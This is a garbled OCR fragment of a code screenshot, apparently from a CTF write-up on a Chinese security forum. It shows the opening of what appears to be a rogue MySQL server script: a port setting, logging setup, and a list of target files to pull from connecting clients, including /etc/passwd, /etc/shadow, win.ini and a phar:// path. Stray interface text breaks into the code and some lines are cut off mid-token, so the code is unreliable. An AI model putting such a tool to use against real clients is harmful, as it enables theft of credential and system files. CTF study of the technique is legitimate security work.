 14
Welcome to N1CT
15 PORT = 1234
16
17 log = logging.getLogger(__name__)
can connect to your mysql to
18
19 log.setLevel(logging.DEBUG)
20 tmp_format = logging.handlers.WatchedFileHandler
21 tmp_format.setFormatter(logging.Formatter("%(asc
ge)s"))
22 log.addHandler(
23     tmp_format
24 )
25
26 filelist = (
27 #    r'c:\boot.ini',
28 #    r'c:\windows\win.ini',
29 #    r'c:\windows\system32\drivers\etc\hosts',
30 #    '/etc/passwd',
31 #    '/etc/shadow',
32 'phar:///tmp/test.phar',
dbname:
33 )
先知社区